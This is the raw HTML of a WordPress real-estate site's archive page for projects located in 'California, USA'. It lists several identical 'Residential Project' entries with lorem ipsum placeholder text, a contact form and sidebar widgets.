	<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://growealthinfra.com/completed-project/">Completed Projects</a></li>
</ul>
</li>
<li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://growealthinfra.com/resources/">Resources</a></li>
<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://growealthinfra.com/contact-us/">Contact Us</a></li>
</ul>			</div>
		</nav>
								<!-- Main Menu End-->
					</div>
				</div>
				<div class="header-right">
														</div>
			</div>
		</div>
	</div>
	<!--End header-->
				<!-- Mobile Menu  -->
		<div class="mobile-menu">
			<div class="close-btn"><span class="icon fa fa-times-circle"></span></div>
			<nav class="menu-box">
				<div class="nav-logo">
											<a href="https://growealthinfra.com/"><img src="https://growealthinfra.com/wp-content/uploads/2023/02/cropped-Add-a-subheading-1.png" alt="Logo"></a>
									</div>
				<div class="menu-outer">
					<!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
				</div>
				<!--Social Links-->
				<div class="serach-button-style2">
					<form role="search" method="get" action="https://growealthinfra.com/">
						<input type="search" class="form-control" id="search-form-6973d7dca030b" placeholder="Search..." value="" name="s" required="required" />
						<button type="button"><i class="icon-search"></i></button>
					</form>
				</div>
				<div class="social-links">
					<ul class="clearfix">
																													</ul>
				</div>
			</nav>
		</div>
		<!-- End Mobile Menu -->
		</header>
												<section class="breadcrumb-area">
					<div class="breadcrumb-area-bg blog-breadcrumb  breadcrumb-class-with-header-one"></div>
					<div class="container">
						<div class="row">
							<div class="col-xl-12">
								<div class="inner-content">
									<div class="title">
										<h2>Location: <span>California, USA</span></h2>
									</div>
									<div class="breadcrumb-menu">
																					<ul>
												<li><!-- Breadcrumb NavXT 6.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://growealthinfra.com" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">California, USA</span><meta property="position" content="2"></span></li>
											</ul>
																			</div>
								</div>
							</div>
						</div>
					</div>
				</section>
									<section class="blog-page two">
	<div class="container">
		<div class="row text-right-rtl">
			<div class="col-xl-8 col-lg-12">
				<div class="blog-post-items">
					<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-2757" class="post-2757 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-2/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-2/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-2777" class="post-2777 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-3/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-3/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-2796" class="post-2796 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-4/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-4/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-2815" class="post-2815 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-5/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-5/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-2834" class="post-2834 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-6/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-6/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-2880" class="post-2880 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-7/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-7/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-2900" class="post-2900 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-8/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-8/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-2963" class="post-2963 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-9/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-9/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-2985" class="post-2985 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-10/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-10/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
<div class="single-blog-style1 single-blog-style1--standard">
	<div id="post-3004" class="post-3004 projects type-projects status-publish has-post-thumbnail hentry project_type-duplex project_status-under-construction project_budget-16000-20000 project_location-california-usa">
				<div class="img-holder">
			<div class="inner">
							</div>
		</div>
				<div class="text-holder">
						<div class="date-box">
				<div class="border-box"></div>
				<h5> <time class="entry-date published updated" datetime="2021-10-05T09:24:41+00:00">October 5, 2021</time></h5>
			</div>
			<h3 class="blog-title">
				<a href="https://growealthinfra.com/projects/residential-project-2-11/">Residential Project</a>
			</h3>
			<ul class="meta-info">
				<li class="name">
					<a class="url fn n" href="https://growealthinfra.com/author/vivekusomvanshi/">Vivek Somvanshi</a>				</li>
				<li>
									</li>
			</ul>
			<div class="text">
				<p>Modern Residential Apartment Overview Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incidid unt labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in repre henderit in voluptate velit esse cillum dolore fugiat nulla [&hellip;]</p>
			</div>
			<div class="button-box">
				<a class="btn-one" href="https://growealthinfra.com/projects/residential-project-2-11/">
					<span class="txt">Read More</span>
				</a>
			</div>
		</div>
	</div>
</div>
											<div class="styled-pagination pdtop0 clearfix">
							
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://growealthinfra.com/project-location/california-usa/page/2/">2</a>
<a class="page-numbers" href="https://growealthinfra.com/project-location/california-usa/page/3/">3</a>
<a class="page-numbers" href="https://growealthinfra.com/project-location/california-usa/page/4/">4</a>
<a class="next page-numbers" href="https://growealthinfra.com/project-location/california-usa/page/2/"><i class="icon-right-arrow-1 right"></i></a></div>
	</nav>						</div>
									</div>
			</div>
							<div class="col-xl-4 col-lg-5">
					<div class="sidebar-content-box">
						<div id="block-2" class="single-sidebar-box widget_block widget_search"><form role="search" method="get" action="https://growealthinfra.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="single-sidebar-box widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://growealthinfra.com/2022/12/23/elementor-295/">All You Need To Know About Plots</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://growealthinfra.com/2021/10/18/architecture-is-not-based-on-concrete-and-steel-3-13/">Architecture is not based on concrete and steel</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://growealthinfra.com/2021/10/18/architecture-is-not-based-on-concrete-and-steel-3-12/">Architecture is not based on concrete and steel</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://growealthinfra.com/2021/10/18/architecture-is-not-based-on-concrete-and-steel-3-11/">Architecture is not based on concrete and steel</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://growealthinfra.com/2021/10/18/architecture-is-not-based-on-concrete-and-steel-3-10/">Architecture is not based on concrete and steel</a></li>
</ul></div></div></div><div id="block-4" class="single-sidebar-box widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hoppex.smartdemowp.com/">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://growealthinfra.com/2021/10/03/harvest-great-ideas-from-best-assets-2-11/#comment-18">How To Optimize Your Blog For High Ranking.</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hoppex.smartdemowp.com/">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://growealthinfra.com/2021/10/03/harvest-great-ideas-from-best-assets-2-10/#comment-17">How To Optimize Your Blog For High Ranking.</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hoppex.smartdemowp.com/">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://growealthinfra.com/2021/10/03/harvest-great-ideas-from-best-assets-2-9/#comment-16">How To Optimize Your Blog For High Ranking.</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hoppex.smartdemowp.com/">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://growealthinfra.com/2021/10/03/harvest-great-ideas-from-best-assets-2-8/#comment-15">How To Optimize Your Blog For High Ranking.</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://hoppex.smartdemowp.com/">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://growealthinfra.com/2021/10/03/harvest-great-ideas-from-best-assets-2-7/#comment-14">How To Optimize Your Blog For High Ranking.</a></footer></article></li></ol></div></div></div><div id="block-5" class="single-sidebar-box widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"></h2>
</div></div>
</div><div id="block-6" class="single-sidebar-box widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"></h2>
</div></div>
</div><div id="text-2" class="single-sidebar-box widget_text">			<div class="textwidget"><div class="project-details-form">
<div class="title">
<h3>Information</h3>
</div>

<div class="wpcf7 no-js" id="wpcf7-f1292-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/project-location/california-usa/#wpcf7-f1292-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1292" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1292-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="default-form2">
	<div class="row">
		<div class="col-xl-12">
			<div class="input-box">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
				</p>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-xl-12">
			<div class="input-box">
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
				</p>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-xl-12">
			<div class="input-box">
				<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Phone" value="" type="text" name="your-phone" /></span>
				</p>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-xl-12">
			<div class="input-box">
				<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Enter your message..." name="your-message"></textarea></span>
				</p>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-xl-12">
			<div class="button-box">
				<p><button class="btn-one wpcf7-form-control wpcf7-submit" type="submit"><span class="txt">Submit Now</span> </button>
				</p>
			</div>
		</div>
	</div>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
		</div><div id="search-1" class="single-sidebar-box widget_search"><div class="title"><h3>Search</h3></div><div class="single-sidebar_search_box">
	<div class="sidebar-search-box">
		<form role="search" class="search-form" method="get" action="https://growealthinfra.com/">
			<input type="search" id="search-form-6973d7dcac231" placeholder="Keyword..." value="" name="s" required="required" />
			<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		</form>
	</div>
</div>
</div><div id="categories-2" class="single-sidebar-box widget_categories"><div class="title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-56"><a href="https://growealthinfra.com/category/apartments/">Apartments</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://growealthinfra.com/category/commercial/">Commercial</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://growealthinfra.com/category/duplex-house/">Duplex House</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://growealthinfra.com/category/luxary-vilas/">Luxary Vilas</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://growealthinfra.com/category/residential/">Residential</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://growealthinfra.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="archives-1" class="single-sidebar-box widget_archive"><div class="title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://growealthinfra.com/2022/12/'>December 2022</a>&nbsp;(1)</li>
	<li><a href='https://growealthinfra.com/2021/10/'>October 2021</a>&nbsp;(39)</li>
	<li><a href='https://growealthinfra.com/2021/09/'>September 2021</a>&nbsp;(3)</li>
	<li><a href='https://growealthinfra.com/2020/11/'>November 2020</a>&nbsp;(1)</li>
	<li><a href='https://growealthinfra.com/2019/10/'>October 2019</a>&nbsp;(1)</li>
			</ul>

			</div><div id="tag_cloud-1" class="single-sidebar-box widget_tag_cloud"><div class="title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://growealthinfra.com/tag/apartment/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 16.860759493671pt;" aria-label="Apartment (15 items)">Apartment</a>
<a href="https://growealthinfra.com/tag/duplex/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 22pt;" aria-label="Duplex (30 items)">Duplex</a>
<a href="https://growealthinfra.com/tag/luxary/" class="tag-cloud-link tag-link-63 tag-link-position-3" style="font-size: 21.822784810127pt;" aria-label="Luxary (29 items)">Luxary</a>
<a href="https://growealthinfra.com/tag/organic/" class="tag-cloud-link tag-link-64 tag-link-position-4" style="font-size: 21.46835443038pt;" aria-label="Organic (28 items)">Organic</a>
<a href="https://growealthinfra.com/tag/vila/" class="tag-cloud-link tag-link-65 tag-link-position-5" style="font-size: 8pt;" aria-label="Vila (4 items)">Vila</a></div>
</div><div id="search-2" class="single-sidebar-box widget_search"><div class="title"><h3>Search</h3></div><div class="single-sidebar_search_box">
	<div class="sidebar-search-box">
		<form role="search" class="search-form" method="get" action="https://growealthinfra.com/">
			<input type="search" id="search-form-6973d7dcacfde" placeholder="Keyword..." value="" name="s" required="required" />
			<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		</form>
	</div>
</div>
</div><div id="categories-3" class="single-sidebar-box widget_categories"><div class="title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-56"><a href="https://growealthinfra.com/category/apartments/">Apartments</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://growealthinfra.com/category/commercial/">Commercial</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://growealthinfra.com/category/duplex-house/">Duplex House</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://growealthinfra.com/category/luxary-vilas/">Luxary Vilas</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://growealthinfra.com/category/residential/">Residential</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://growealthinfra.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="archives-2" class="single-sidebar-box widget_archive"><div class="title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://growealthinfra.com/2022/12/'>December 2022</a>&nbsp;(1)</li>
	<li><a href='https://growealthinfra.com/2021/10/'>October 2021</a>&nbsp;(39)</li>
	<li><a href='https://growealthinfra.com/2021/09/'>September 2021</a>&nbsp;(3)</li>
	<li><a href='https://growealthinfra.com/2020/11/'>November 2020</a>&nbsp;(1)</li>
	<li><a href='https://growealthinfra.com/2019/10/'>October 2019</a>&nbsp;(1)</li>
			</ul>

			</div><div id="tag_cloud-2" class="single-sidebar-box widget_tag_cloud"><div class="title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://growealthinfra.com/tag/apartment/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 16.860759493671pt;" aria-label="Apartment (15 items)">Apartment</a>
<a href="https://growealthinfra.com/tag/duplex/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 22pt;" aria-label="Duplex (30 items)">Duplex</a>
<a href="https://growealthinfra.com/tag/luxary/" class="tag-cloud-link tag-link-63 tag-link-position-3" style="font-size: 21.822784810127pt;" aria-label="Luxary (29 items)">Luxary</a>
<a href="https://growealthinfra.com/tag/organic/" class="tag-cloud-link tag-link-64 tag-link-position-4" style="font-size: 21.46835443038pt;" aria-label="Organic (28 items)">Organic</a>
<a href="https://growealthinfra.com/tag/vila/" class="tag-cloud-link tag-link-65 tag-link-position-5" style="font-size: 8pt;" aria-label="Vila (4 items)">Vila</a></div>
</div><div id="search-3" class="single-sidebar-box widget_search"><div class="title"><h3>Search</h3></div><div class="single-sidebar_search_box">
	<div class="sidebar-search-box">
		<form role="search" class="search-form" method="get" action="https://growealthinfra.com/">
			<input type="search" id="search-form-6973d7dcad5eb" placeholder="Keyword..." value="" name="s" required="required" />
			<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		</form>
	</div>
</div>
</div><div id="categories-4" class="single-sidebar-box widget_categories"><div class="title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-56"><a href="https://growealthinfra.com/category/apartments/">Apartments</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://growealthinfra.com/category/commercial/">Commercial</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://growealthinfra.com/category/duplex-house/">Duplex House</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://growealthinfra.com/category/luxary-vilas/">Luxary Vilas</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://growealthinfra.com/category/residential/">Residential</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://growealthinfra.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="archives-3" class="single-sidebar-box widget_archive"><div class="title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://growealthinfra.com/2022/12/'>December 2022</a>&nbsp;(1)</li>
	<li><a href='https://growealthinfra.com/2021/10/'>October 2021</a>&nbsp;(39)</li>
	<li><a href='https://growealthinfra.com/2021/09/'>September 2021</a>&nbsp;(3)</li>
	<li><a href='https://growealthinfra.com/2020/11/'>November 2020</a>&nbsp;(1)</li>
	<li><a href='https://growealthinfra.com/2019/10/'>October 2019</a>&nbsp;(1)</li>
			</ul>

			</div><div id="tag_cloud-3" class="single-sidebar-box widget_tag_cloud"><div class="title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://growealthinfra.com/tag/apartment/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 16.860759493671pt;" aria-label="Apartment (15 items)">Apartment</a>
